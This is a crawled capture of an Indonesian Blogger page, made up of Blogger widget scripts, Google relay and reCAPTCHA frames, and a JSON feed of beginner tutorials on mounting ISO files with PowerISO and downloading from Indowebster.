    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5eBkBsx-txDtxHAk3sJgklE11jxQ:1769253917498';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/2736502390137058830/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2736502390137058830', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEjYl77tBrKD7J7JiXNg1KzDUD4deIAzt9Ibxm3JWlvFr8TR5ZdbYzjwegklqeY_HflkU8McbB9ZBJ-zC9pvGaOKHmq0-O72MOp5w_WK9Ueac1QZbN57ZuBMh8iAMKTioYtIHJvG9BQqG/s72-c/3464880748_855c2baf3d.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEjYl77tBrKD7J7JiXNg1KzDUD4deIAzt9Ibxm3JWlvFr8TR5ZdbYzjwegklqeY_HflkU8McbB9ZBJ-zC9pvGaOKHmq0-O72MOp5w_WK9Ueac1QZbN57ZuBMh8iAMKTioYtIHJvG9BQqG/s320/3464880748_855c2baf3d.jpg', 'pageName': 'Cara Menambahkan Anggota Grup Facebook Secara Cepat', 'pageTitle': 'Cirebon-Cyber4rt: Cara Menambahkan Anggota Grup Facebook Secara Cepat', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Menambahkan Anggota Grup Facebook Secara Cepat', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEjYl77tBrKD7J7JiXNg1KzDUD4deIAzt9Ibxm3JWlvFr8TR5ZdbYzjwegklqeY_HflkU8McbB9ZBJ-zC9pvGaOKHmq0-O72MOp5w_WK9Ueac1QZbN57ZuBMh8iAMKTioYtIHJvG9BQqG/s320/3464880748_855c2baf3d.jpg', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2736502390137058830}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7DIuhbMjSrMKjmG5IcMt-2uvR_cA:1769253917499', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="A4j1QSDhY2oUUXevNInwpg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="A4j1QSDhY2oUUXevNInwpg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AeJk5cbJfL6_LGTXWpHY4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769253922644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Tips%20and%20Trick?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 7909
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Tips+and+Trick?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Tips%20and%20Trick"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Tips+and+Trick\/-\/Tips+and+Trick?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6923616842901374722"},"published":{"$t":"2014-12-21T18:21:00.000+07:00"},"updated":{"$t":"2014-12-21T18:22:54.080+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\"\u003ECara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sore gan, sekarang saya akan share tentang cara membuka file berjenis \u003Cu\u003E.ISO\u003C\/u\u003E dengan menggunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\" rel=\"nofollow\" target=\"_blank\"\u003EPowerISO\u003C\/a\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi kalian yang masih bingung bagaimana membuka file berjenis \u003Cu\u003E.ISO\u003C\/u\u003E, ada baiknya lihat tutorial dibawah ini untuk lebih jelasnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s1600\/File+ISO.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"File .ISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s1600\/File+ISO.png\" height=\"200\" title=\"File .ISO\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EFile .ISO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECARA MEMBUKA FILE .ISO DENGAN PowerISO :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Download \u0026amp; Instal dulu software PowerISO-nya \u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003E(\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003EDownload di sini\u003C\/span\u003E\u003C\/a\u003E)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Buka folder yang berisi file berjenis .ISO\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Klik kanan pada file .ISO-nya, lalu pilih \u003Ci\u003E\u003Cb\u003EPowerISO\u003C\/b\u003E\u003C\/i\u003E -\u0026gt; \u003Ci\u003E\u003Cb\u003EMount Image to Drive [G:] \u0026lt;No media\u0026gt;\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkx4pRG2MN6XG-18saWz_-AsTDKCZhTNcvpi0wOmQM_JcoMZslKsd4LPhQYIhfDdSvtpVBolAzxz4rvLaRQNUBC8QpWw42W5reJ5T9bZoQKfR1DuF569gCNI3vsU-5oflGwY1L50XCLgA\/s1600\/Power+ISO+Terbaru.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkx4pRG2MN6XG-18saWz_-AsTDKCZhTNcvpi0wOmQM_JcoMZslKsd4LPhQYIhfDdSvtpVBolAzxz4rvLaRQNUBC8QpWw42W5reJ5T9bZoQKfR1DuF569gCNI3vsU-5oflGwY1L50XCLgA\/s1600\/Power+ISO+Terbaru.png\" height=\"298\" title=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Jika sudah, buka Drive [G:] kamu.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgod47na8N830xg4hSE1rPTPHIEDcmvjLnTJT9Vi5sgBWdzE7jOEBOiNhVqN28ZlSyb_VnoXlzECauE2PEzFP5SesFoPYw2CfW4jby6U6CQy5pBn102JPNCtTPW93KHXaSxybbswtG4ULcP\/s1600\/Power+ISO+Terbaru+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgod47na8N830xg4hSE1rPTPHIEDcmvjLnTJT9Vi5sgBWdzE7jOEBOiNhVqN28ZlSyb_VnoXlzECauE2PEzFP5SesFoPYw2CfW4jby6U6CQy5pBn102JPNCtTPW93KHXaSxybbswtG4ULcP\/s1600\/Power+ISO+Terbaru+2.png\" height=\"315\" title=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Selesai, sekarang kita bisa lihat file yang berada didalam file .ISO tadi.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMemang kelihatannya sangat mudah, namun bagi yang belum tau pasti sangat bingung bagaimana cara membuka file berjenis .ISO ini hehehe. Sekian postingan saya kali ni tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\"\u003ECara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat tutorialnya.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6923616842901374722\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6923616842901374722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6923616842901374722"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html","title":"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s72-c\/File+ISO.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5202231748516201441"},"published":{"$t":"2014-12-10T15:02:00.000+07:00"},"updated":{"$t":"2014-12-10T15:03:08.744+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Download File, Musik, Game, Film di Indowebster"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003ECara Download File, Musik, Game, Film di Indowebster\u003C\/a\u003E | \u003Ca href=\"https:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi kalian yang masih bingung tentang cara bagaimana download di \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003EIndowebster\u003C\/a\u003E hari ini saya akan memberikan tutorialnya. Kita sudah tau kalau \u003Cb\u003E\u003Cu\u003EIndowebster\u003C\/u\u003E\u003C\/b\u003E merupakan salah satu file hosting lokal terbaik di Indonesia.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s1600\/IDWS+Logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s1600\/IDWS+Logo.jpg\" height=\"80\" title=\"Indowebster\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIndowebster\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBaiklah langsung saja kita praktekan c\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003Eara mendownload file di Indowebster\u003C\/a\u003E dengan mudah dibwah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECARA DOWNLOAD DI INDOWEBSTER :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Klik tombol Download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBD8_2GwZHVLqZ6FTISVnJezR3ymP8ouW8B3_2GTfVk9y_zoL-SGuKXkerfAxs1RnQuO5wqc95tG0AYS77APgkE98AsYonLbkh4ErRgRSgJXib66sbofxK0zjZGMrWvZS9tZQ-kqrL4Jl\/s1600\/IDWS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBD8_2GwZHVLqZ6FTISVnJezR3ymP8ouW8B3_2GTfVk9y_zoL-SGuKXkerfAxs1RnQuO5wqc95tG0AYS77APgkE98AsYonLbkh4ErRgRSgJXib66sbofxK0zjZGMrWvZS9tZQ-kqrL4Jl\/s1600\/IDWS+1.png\" height=\"240\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Tunggu proses loading, lama waktu tergantung ukuran file yang akan kita download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTeAMfmUlSRlOsT_OhRJhXoHtrRxiS7OEXle7KZeAUwW_GqPMf0GgY_0s-6duluJHzBT-DlFvOzGIpzodMrtC_s2MHW0tIN3Gn7ZY2iPLbT28jj-JUYGzGuIe1meXm28lxR9K26zbHGBmR\/s1600\/IDWS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTeAMfmUlSRlOsT_OhRJhXoHtrRxiS7OEXle7KZeAUwW_GqPMf0GgY_0s-6duluJHzBT-DlFvOzGIpzodMrtC_s2MHW0tIN3Gn7ZY2iPLbT28jj-JUYGzGuIe1meXm28lxR9K26zbHGBmR\/s1600\/IDWS+2.png\" height=\"215\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Jika sudah, akan muncul tombol Download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 